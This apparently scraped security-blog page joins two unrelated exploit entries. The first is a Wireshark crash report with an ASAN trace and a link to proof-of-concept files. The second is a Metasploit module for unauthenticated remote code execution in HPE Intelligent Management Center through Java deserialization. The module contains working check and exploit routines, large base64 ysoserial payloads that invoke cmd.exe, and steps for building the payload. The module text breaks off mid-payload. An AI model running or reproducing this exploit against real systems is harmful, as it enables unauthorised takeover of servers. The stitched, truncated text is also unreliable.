The following crash due to a heap-based out-of-bounds read can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==35788==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62d0000e4400 at pc 0x7f326122bbcc bp 0x7ffef079bc70 sp 0x7ffef079bc68
READ of size 1 at 0x62d0000e4400 thread T0
#0 0x7f326122bbcb in find_signature wireshark/wiretap/vwr.c:3194:13
#1 0x7f32612233e5 in vwr_read_s3_W_rec wireshark/wiretap/vwr.c:2160:19
#2 0x7f32612233e5 in vwr_process_rec_data wireshark/wiretap/vwr.c:3356
#3 0x7f326121acf6 in vwr_read wireshark/wiretap/vwr.c:870:10
#4 0x7f326122e989 in wtap_read wireshark/wiretap/wtap.c:1256:7
#5 0x55da2a01be4f in process_cap_file wireshark/tshark.c:3396:12
#6 0x55da2a01be4f in real_main wireshark/tshark.c:2046
0x62d0000e4400 is located 0 bytes to the right of 32768-byte region [0x62d0000dc400,0x62d0000e4400)
allocated by thread T0 here:
#0 0x55da29fd30c0 in malloc (wireshark/tshark+0x1120c0)
SUMMARY: AddressSanitizer: heap-buffer-overflow wireshark/wiretap/vwr.c:3194:13 in find_signature
Shadow bytes around the buggy address:
0x0c5a80014830: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a80014840: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a80014850: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a80014860: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a80014870: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c5a80014880:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a80014890: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a800148a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a800148b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a800148c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a800148d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==35788==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=15279. Attached are three files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/45951.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863587959
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Powershell
def initialize(info={})
super(update_info(info,
'Name' => "HP Intelligent Management Java Deserialization RCE",
'Description' => %q{
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of
Hewlett Packard Enterprise Intelligent Management Center. Authentication is not required to exploit
this vulnerability.
The specific flaw exists within the WebDMDebugServlet, which listens on TCP ports 8080 and 8443 by
default. The issue results from the lack of proper validation of user-supplied data, which can result
in deserialization of untrusted data. An attacker can leverage this vulnerability to execute arbitrary
code in the context of SYSTEM.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Steven Seeley (mr_me) of Offensive Security', # Discovery
'Carsten @MaartmannMoe / cmm[at]transcendentgroup.com' # Metasploit module
],
'References' =>
[
['CVE', '2017-12557'],
['URL', 'https://github.com/pimps/ysoserial-modified/blob/master/src/main/java/ysoserial/payloads/JSON1.java'],
['URL', 'https://www.zerodayinitiative.com/advisories/ZDI-17-832/']
],
'Platform' => 'win',
'Targets' =>
[
[ 'HPE IMC 7.3 E0504P2 and earlier / Windows', {} ]
],
'Privileged' => true,
'DisclosureDate' => "Oct 3 2017",
'DefaultTarget' => 0,
'DefaultOptions' =>
{
'WfsDelay' => 10
}
)
)
register_options([
OptString.new('TARGETURI', [true, 'Path to HP Intelligent Management Center', '/imc']),
Opt::RPORT('8080')
])
end
def check
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'login.jsf'),
'method' => 'GET'
})
unless res
vprint_error 'Connection failed'
return CheckCode::Unknown
end
unless res.code == 200 && res.body.include?('login_logo_hp.png')
return CheckCode::Safe
end
# Java serialized ysoserial JSON1 synchronous sleep command, from https://github.com/federicodotta/Java-Deserialization-Scanner/blob/43653733ae58f63a9a4ef257ac2f276d1ca3c0a8/src/burp/BurpExtender.java
data = Rex::Text.decode_base64 "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAAAAAIAAAACc3IALWphdmF4Lm1hbmFnZW1lbnQub3Blbm1iZWFuLlRhYnVsYXJEYXRhU3VwcG9ydE9iDqhrlxdDAgACTAAHZGF0YU1hcHQAD0xqYXZhL3V0aWwvTWFwO0wAC3RhYnVsYXJUeXBldAAoTGphdmF4L21hbmFnZW1lbnQvb3Blbm1iZWFuL1RhYnVsYXJUeXBlO3hwc3IAFm5ldC5zZi5qc29uLkpTT05PYmplY3S4ZY8caCRw+QIAAloACm51bGxPYmplY3RMAApwcm9wZXJ0aWVzcQB+AAN4cABzcQB+AAA/QAAAAAAADHcIAAAAEAAAAAF0AAF0c30AAAACAChqYXZheC5tYW5hZ2VtZW50Lm9wZW5tYmVhbi5Db21wb3NpdGVEYXRhAB1qYXZheC54bWwudHJhbnNmb3JtLlRlbXBsYXRlc3hyABdqYXZhLmxhbmcucmVmbGVjdC5Qcm94eeEn2iDMEEPLAgABTAABaHQAJUxqYXZhL2xhbmcvcmVmbGVjdC9JbnZvY2F0aW9uSGFuZGxlcjt4cHNyAEFjb20uc3VuLmNvcmJhLnNlLnNwaS5vcmJ1dGlsLnByb3h5LkNvbXBvc2l0ZUludm9jYXRpb25IYW5kbGVySW1wbD9wFnM9MqjPAgACTAAYY2xhc3NUb0ludm9jYXRpb25IYW5kbGVycQB+AANMAA5kZWZhdWx0SGFuZGxlcnEAfgAMeHBzcgAXamF2YS51dGlsLkxpbmtlZEhhc2hNYXA0wE5cEGzA+wIAAVoAC2FjY2Vzc09yZGVyeHEAfgAAP0AAAAAAAAx3CAAAABAAAAABdnIAKGphdmF4Lm1hbmFnZW1lbnQub3Blbm1iZWFuLkNvbXBvc2l0ZURhdGEAAAAAAAAAAAAAAHhwc3IAMnN1bi5yZWZsZWN0LmFubm90YXRpb24uQW5ub3RhdGlvbkludm9jYXRpb25IYW5kbGVyVcr1DxXLfqUCAAJMAAxtZW1iZXJWYWx1ZXNxAH4AA0wABHR5cGV0ABFMamF2YS9sYW5nL0NsYXNzO3hwc3EAfgAAP0AAAAAAAAx3CAAAABAAAAABdAAQZ2V0Q29tcG9zaXRlVHlwZXNyAChqYXZheC5tYW5hZ2VtZW50Lm9wZW5tYmVhbi5Db21wb3NpdGVUeXBltYdG61oHn0ICAAJMABFuYW1lVG9EZXNjcmlwdGlvbnQAE0xqYXZhL3V0aWwvVHJlZU1hcDtMAApuYW1lVG9UeXBlcQB+ABp4cgAjamF2YXgubWFuYWdlbWVudC5vcGVubWJlYW4uT3BlblR5cGWAZBqR6erePAIAA0wACWNsYXNzTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO0wAC2Rlc2NyaXB0aW9ucQB+ABxMAAh0eXBlTmFtZXEAfgAceHB0AChqYXZheC5tYW5hZ2VtZW50Lm9wZW5tYmVhbi5Db21wb3NpdGVEYXRhdAABYnQAAWFzcgARamF2YS51dGlsLlRyZWVNYXAMwfY+LSVq5gMAAUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHBwdwQAAAABcQB+ACBxAH4AIHhzcQB+ACFwdwQAAAABcQB+ACBzcgAlamF2YXgubWFuYWdlbWVudC5vcGVubWJlYW4uU2ltcGxlVHlwZR6/T/jcZXgnAgAAeHEAfgAbdAARamF2YS5sYW5nLkludGVnZXJxAH4AJ3EAfgAneHh2cgASamF2YS5sYW5nLk92ZXJyaWRlAAAAAAAAAAAAAAB4cHgAc3IANG9yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLmZyYW1ld29yay5KZGtEeW5hbWljQW9wUHJveHlMxLRxDuuW/AIAA1oADWVxdWFsc0RlZmluZWRaAA9oYXNoQ29kZURlZmluZWRMAAdhZHZpc2VkdAAyTG9yZy9zcHJpbmdmcmFtZXdvcmsvYW9wL2ZyYW1ld29yay9BZHZpc2VkU3VwcG9ydDt4cAAAc3IAMG9yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLmZyYW1ld29yay5BZHZpc2VkU3VwcG9ydCTLijz6pMV1AgAGWgALcHJlRmlsdGVyZWRbAAxhZHZpc29yQXJyYXl0ACJbTG9yZy9zcHJpbmdmcmFtZXdvcmsvYW9wL0Fkdmlzb3I7TAATYWR2aXNvckNoYWluRmFjdG9yeXQAN0xvcmcvc3ByaW5nZnJhbWV3b3JrL2FvcC9mcmFtZXdvcmsvQWR2aXNvckNoYWluRmFjdG9yeTtMAAhhZHZpc29yc3QAEExqYXZhL3V0aWwvTGlzdDtMAAppbnRlcmZhY2VzcQB+ADBMAAx0YXJnZXRTb3VyY2V0ACZMb3JnL3NwcmluZ2ZyYW1ld29yay9hb3AvVGFyZ2V0U291cmNlO3hyAC1vcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC5mcmFtZXdvcmsuUHJveHlDb25maWeLS/Pmp+D3bwIABVoAC2V4cG9zZVByb3h5WgAGZnJvemVuWgAGb3BhcXVlWgAIb3B0aW1pemVaABBwcm94eVRhcmdldENsYXNzeHAAAAAAAAB1cgAiW0xvcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC5BZHZpc29yO9+DDa3SHoR0AgAAeHAAAAAAc3IAPG9yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLmZyYW1ld29yay5EZWZhdWx0QWR2aXNvckNoYWluRmFjdG9yeVTdZDfiTnH3AgAAeHBzcgAUamF2YS51dGlsLkxpbmtlZExpc3QMKVNdSmCIIgMAAHhwdwQAAAAAeHNyABNqYXZhLnV0aWwuQXJyYXlMaXN0eIHSHZnHYZ0DAAFJAARzaXpleHAAAAAAdwQAAAAAeHNyADRvcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC50YXJnZXQuU2luZ2xldG9uVGFyZ2V0U291cmNlfVVu9cf4+roCAAFMAAZ0YXJnZXR0ABJMamF2YS9sYW5nL09iamVjdDt4cHNyADpjb20uc3VuLm9yZy5hcGFjaGUueGFsYW4uaW50ZXJuYWwueHNsdGMudHJheC5UZW1wbGF0ZXNJbXBsCVdPwW6sqzMDAAlJAA1faW5kZW50TnVtYmVySQAOX3RyYW5zbGV0SW5kZXhaABVfdXNlU2VydmljZXNNZWNoYW5pc21MABlfYWNjZXNzRXh0ZXJuYWxTdHlsZXNoZWV0cQB+ABxMAAtfYXV4Q2xhc3Nlc3QAO0xjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvcnVudGltZS9IYXNodGFibGU7WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0NsYXNzO0wABV9uYW1lcQB+ABxMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////AHQAA2FsbHB1cgADW1tCS/0ZFWdn2zcCAAB4cAAAAAJ1cgACW0Ks8xf4BghU4AIAAHhwAAAGJcr+ur4AAAAxADIHADABADN5c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRnZXRzJFN0dWJUcmFuc2xldFBheWxvYWQHAAQBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvcnVudGltZS9BYnN0cmFjdFRyYW5zbGV0BwAGAQAUamF2YS9pby9TZXJpYWxpemFibGUBABBzZXJpYWxWZXJzaW9uVUlEAQABSgEADUNvbnN0YW50VmFsdWUFrSCT85Hd7z4BAAY8aW5pdD4BAAMoKVYBAARDb2RlCgADABAMAAwADQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBADVMeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNsZXRQYXlsb2FkOwEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACkV4Y2VwdGlvbnMHABkBADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGl0ZXJhdG9yAQA1TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjsBAAdoYW5kbGVyAQBBTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApTb3VyY2VGaWxlAQAMR2FkZ2V0cy5qYXZhAQAMSW5uZXJDbGFzc2VzBwAnAQAfeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cwEAE1N0dWJUcmFuc2xldFBheWxvYWQBAAg8Y2xpbml0PgEAEGphdmEvbGFuZy9UaHJlYWQHACoBAAVzbGVlcAEABChKKVYMACwALQoAKwAuAQAfeXNvc2VyaWFsL1B3bmVyMjQ5NTYyMzkzMzM0NjA4NwEAIUx5c29zZXJpYWwvUHduZXIyNDk1NjIzOTMzMzQ2MDg3OwAhAAEAAwABAAUAAQAaAAcACAABAAkAAAACAAoABAABAAwADQABAA4AAAAvAAEAAQAAAAUqtwAPsQAAAAIAEQAAAAYAAQAAAC4AEgAAAAwAAQAAAAUAEwAxAAAAAQAVABYAAgAXAAAABAABABgADgAAAD8AAAADAAAAAbEAAAACABEAAAAGAAEAAAAzABIAAAAgAAMAAAABABMAMQAAAAAAAQAaABsAAQAAAAEAHAAdAAIAAQAVAB4AAgAXAAAABAABABgADgAAAEkAAAAEAAAAAbEAAAACABEAAAAGAAEAAAA3ABIAAAAqAAQAAAABABMAMQAAAAAAAQAaABsAAQAAAAEAHwAgAAIAAAABACEAIgADAAgAKQANAAEADgAAABkAAwACAAAADacAAwFMEScQhbgAL7EAAAAAAAIAIwAAAAIAJAAlAAAACgABAAEAJgAoAAl1cQB+AEgAAAHUyv66vgAAADEAGwcAAgEAI3lzb3NlcmlhbC9wYXlsb2Fkcy91dGlsL0dhZGdldHMkRm9vBwAEAQAQamF2YS9sYW5nL09iamVjdAcABgEAFGphdmEvaW8vU2VyaWFsaXphYmxlAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBXHmae48bUcYAQAGPGluaXQ+AQADKClWAQAEQ29kZQoAAwAQDAAMAA0BAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAlTHlzb3NlcmlhbC9wYXlsb2Fkcy91dGlsL0dhZGdldHMkRm9vOwEAClNvdXJjZUZpbGUBAAxHYWRnZXRzLmphdmEBAAxJbm5lckNsYXNzZXMHABkBAB95c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRnZXRzAQADRm9vACEAAQADAAEABQABABoABwAIAAEACQAAAAIACgABAAEADAANAAEADgAAAC8AAQABAAAABSq3AA+xAAAAAgARAAAABgABAAAAOwASAAAADAABAAAABQATABQAAAACABUAAAACABYAFwAAAAoAAQABABgAGgAJcHQABFB3bnJwdwEAeHhzcgAmamF2YXgubWFuYWdlbWVudC5vcGVubWJlYW4uVGFidWxhclR5cGVa9L2hxNYGPQIAAkwACmluZGV4TmFtZXNxAH4AMEwAB3Jvd1R5cGV0ACpMamF2YXgvbWFuYWdlbWVudC9vcGVubWJlYW4vQ29tcG9zaXRlVHlwZTt4cQB+ABt0ACZqYXZheC5tYW5hZ2VtZW50Lm9wZW5tYmVhbi5UYWJ1bGFyRGF0YXEAfgAfcQB+ACBzcgAmamF2YS51dGlsLkNvbGxlY3Rpb25zJFVubW9kaWZpYWJsZUxpc3T8DyUxteyOEAIAAUwABGxpc3RxAH4AMHhyACxqYXZhLnV0aWwuQ29sbGVjdGlvbnMkVW5tb2RpZmlhYmxlQ29sbGVjdGlvbhlCAIDLXvceAgABTAABY3QAFkxqYXZhL3V0aWwvQ29sbGVjdGlvbjt4cHNxAH4AOgAAAAF3BAAAAAFxAH4AIHhxAH4AVHEAfgAdcQB+AAVzcQB+AAJxAH4AB3EAfgBOcQB+AFV4"
print_status "Verifying vulnerability by sending synchronous sleep command (#{data.length} bytes)..."
t1 = Time.now.to_i
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'topo', 'WebDMDebugServlet'),
'data' => data
})
t2 = Time.now.to_i
unless res
vprint_error 'Connection failed'
return CheckCode::Detected
end
diff = t2 - t1
if res.code == 500 && res.body.include?('HPE Intelligent Management Center') && diff >= 10
print_good("Response received after #{diff} seconds.")
return CheckCode::Vulnerable
else
return CheckCode::Appears
end
end
def exploit
data = set_payload
print_status "Sending serialized Java object (#{data.length} bytes)..."
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'topo', 'WebDMDebugServlet'),
'data' => data
})
end
def set_payload
# JSON1 Serialized Stream start, middle and end, base64 encoded (from https://github.com/pimps/ysoserial-modified)
# Recreation steps:
# wget https://github.com/pimps/ysoserial-modified/raw/master/target/ysoserial-modified.jar
# java -jar ysoserial-modified.jar JSON1 cmd "" > jsonss
# dd bs=1 if=jsonss of=jsonss_start skip=0 count=2645
# dd bs=1 if=jsonss of=jsonss_mid skip=2647 count=1230
# dd bs=1 if=jsonss of=jsonss_end skip=3879
# for i in `ls jsonss_*`; do
# cat $i | base64 -w0 > $i.b64
# echo "$i=\"`cat $i.b64 `\""
# done
# NOTE: The `jsonss_end` contains two randomized strings (eg. "ysoserial/Pwner141434911504672")
jsonss_start = Rex::Text.decode_base64 "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAAAAAIAAAACc3IALWphdmF4Lm1hbmFnZW1lbnQub3Blbm1iZWFuLlRhYnVsYXJEYXRhU3VwcG9ydE9iDqhrlxdDAgACTAAHZGF0YU1hcHQAD0xqYXZhL3V0aWwvTWFwO0wAC3RhYnVsYXJUeXBldAAoTGphdmF4L21hbmFnZW1lbnQvb3Blbm1iZWFuL1RhYnVsYXJUeXBlO3hwc3IAFm5ldC5zZi5qc29uLkpTT05PYmplY3S4ZY8caCRw+QIAAloACm51bGxPYmplY3RMAApwcm9wZXJ0aWVzcQB+AAN4cABzcQB+AAA/QAAAAAAADHcIAAAAEAAAAAF0AAF0c30AAAACAChqYXZheC5tYW5hZ2VtZW50Lm9wZW5tYmVhbi5Db21wb3NpdGVEYXRhAB1qYXZheC54bWwudHJhbnNmb3JtLlRlbXBsYXRlc3hyABdqYXZhLmxhbmcucmVmbGVjdC5Qcm94eeEn2iDMEEPLAgABTAABaHQAJUxqYXZhL2xhbmcvcmVmbGVjdC9JbnZvY2F0aW9uSGFuZGxlcjt4cHNyAEFjb20uc3VuLmNvcmJhLnNlLnNwaS5vcmJ1dGlsLnByb3h5LkNvbXBvc2l0ZUludm9jYXRpb25IYW5kbGVySW1wbD9wFnM9MqjPAgACTAAYY2xhc3NUb0ludm9jYXRpb25IYW5kbGVycQB+AANMAA5kZWZhdWx0SGFuZGxlcnEAfgAMeHBzcgAXamF2YS51dGlsLkxpbmtlZEhhc2hNYXA0wE5cEGzA+wIAAVoAC2FjY2Vzc09yZGVyeHEAfgAAP0AAAAAAAAx3CAAAABAAAAABdnIAKGphdmF4Lm1hbmFnZW1lbnQub3Blbm1iZWFuLkNvbXBvc2l0ZURhdGEAAAAAAAAAAAAAAHhwc3IAMnN1bi5yZWZsZWN0LmFubm90YXRpb24uQW5ub3RhdGlvbkludm9jYXRpb25IYW5kbGVyVcr1DxXLfqUCAAJMAAxtZW1iZXJWYWx1ZXNxAH4AA0wABHR5cGV0ABFMamF2YS9sYW5nL0NsYXNzO3hwc3EAfgAAP0AAAAAAAAx3CAAAABAAAAABdAAQZ2V0Q29tcG9zaXRlVHlwZXNyAChqYXZheC5tYW5hZ2VtZW50Lm9wZW5tYmVhbi5Db21wb3NpdGVUeXBltYdG61oHn0ICAAJMABFuYW1lVG9EZXNjcmlwdGlvbnQAE0xqYXZhL3V0aWwvVHJlZU1hcDtMAApuYW1lVG9UeXBlcQB+ABp4cgAjamF2YXgubWFuYWdlbWVudC5vcGVubWJlYW4uT3BlblR5cGWAZBqR6erePAIAA0wACWNsYXNzTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO0wAC2Rlc2NyaXB0aW9ucQB+ABxMAAh0eXBlTmFtZXEAfgAceHB0AChqYXZheC5tYW5hZ2VtZW50Lm9wZW5tYmVhbi5Db21wb3NpdGVEYXRhdAABYnQAAWFzcgARamF2YS51dGlsLlRyZWVNYXAMwfY+LSVq5gMAAUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHBwdwQAAAABcQB+ACBxAH4AIHhzcQB+ACFwdwQAAAABcQB+ACBzcgAlamF2YXgubWFuYWdlbWVudC5vcGVubWJlYW4uU2ltcGxlVHlwZR6/T/jcZXgnAgAAeHEAfgAbdAARamF2YS5sYW5nLkludGVnZXJxAH4AJ3EAfgAneHh2cgASamF2YS5sYW5nLk92ZXJyaWRlAAAAAAAAAAAAAAB4cHgAc3IANG9yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLmZyYW1ld29yay5KZGtEeW5hbWljQW9wUHJveHlMxLRxDuuW/AIAA1oADWVxdWFsc0RlZmluZWRaAA9oYXNoQ29kZURlZmluZWRMAAdhZHZpc2VkdAAyTG9yZy9zcHJpbmdmcmFtZXdvcmsvYW9wL2ZyYW1ld29yay9BZHZpc2VkU3VwcG9ydDt4cAAAc3IAMG9yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLmZyYW1ld29yay5BZHZpc2VkU3VwcG9ydCTLijz6pMV1AgAGWgALcHJlRmlsdGVyZWRbAAxhZHZpc29yQXJyYXl0ACJbTG9yZy9zcHJpbmdmcmFtZXdvcmsvYW9wL0Fkdmlzb3I7TAATYWR2aXNvckNoYWluRmFjdG9yeXQAN0xvcmcvc3ByaW5nZnJhbWV3b3JrL2FvcC9mcmFtZXdvcmsvQWR2aXNvckNoYWluRmFjdG9yeTtMAAhhZHZpc29yc3QAEExqYXZhL3V0aWwvTGlzdDtMAAppbnRlcmZhY2VzcQB+ADBMAAx0YXJnZXRTb3VyY2V0ACZMb3JnL3NwcmluZ2ZyYW1ld29yay9hb3AvVGFyZ2V0U291cmNlO3hyAC1vcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC5mcmFtZXdvcmsuUHJveHlDb25maWeLS/Pmp+D3bwIABVoAC2V4cG9zZVByb3h5WgAGZnJvemVuWgAGb3BhcXVlWgAIb3B0aW1pemVaABBwcm94eVRhcmdldENsYXNzeHAAAAAAAAB1cgAiW0xvcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC5BZHZpc29yO9+DDa3SHoR0AgAAeHAAAAAAc3IAPG9yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLmZyYW1ld29yay5EZWZhdWx0QWR2aXNvckNoYWluRmFjdG9yeVTdZDfiTnH3AgAAeHBzcgAUamF2YS51dGlsLkxpbmtlZExpc3QMKVNdSmCIIgMAAHhwdwQAAAAAeHNyABNqYXZhLnV0aWwuQXJyYXlMaXN0eIHSHZnHYZ0DAAFJAARzaXpleHAAAAAAdwQAAAAAeHNyADRvcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC50YXJnZXQuU2luZ2xldG9uVGFyZ2V0U291cmNlfVVu9cf4+roCAAFMAAZ0YXJnZXR0ABJMamF2YS9sYW5nL09iamVjdDt4cHNyADpjb20uc3VuLm9yZy5hcGFjaGUueGFsYW4uaW50ZXJuYWwueHNsdGMudHJheC5UZW1wbGF0ZXNJbXBsCVdPwW6sqzMDAAZJAA1faW5kZW50TnVtYmVySQAOX3RyYW5zbGV0SW5kZXhbAApfYnl0ZWNvZGVzdAADW1tCWwAGX2NsYXNzdAASW0xqYXZhL2xhbmcvQ2xhc3M7TAAFX25hbWVxAH4AHEwAEV9vdXRwdXRQcm9wZXJ0aWVzdAAWTGphdmEvdXRpbC9Qcm9wZXJ0aWVzO3hwAAAAAP////91cgADW1tCS/0ZFWdn2zcCAAB4cAAAAAJ1cgACW0Ks8xf4BghU4AIAAHhwAAA="
jsonss_mid = Rex::Text.decode_base64 "yv66vgAAADMAPwoAAwAiBwA9BwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBa0gk/OR3e8+AQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABNTdHViVHJhbnNsZXRQYXlsb2FkAQAMSW5uZXJDbGFzc2VzAQA1THlzb3NlcmlhbC9wYXlsb2Fkcy91dGlsL0dhZGdldHMkU3R1YlRyYW5zbGV0UGF5bG9hZDsBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAJwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEADEdhZGdldHMuamF2YQwACgALBwAoAQAzeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNsZXRQYXlsb2FkAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAFGphdmEvaW8vU2VyaWFsaXphYmxlAQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQAfeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cwEACDxjbGluaXQ+AQARamF2YS9sYW5nL1J1bnRpbWUHACoBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7DAAsAC0KACsALgEAEGphdmEvbGFuZy9TdHJpbmcHADABAAdjbWQuZXhlCAAyAQACL2MIADQB"
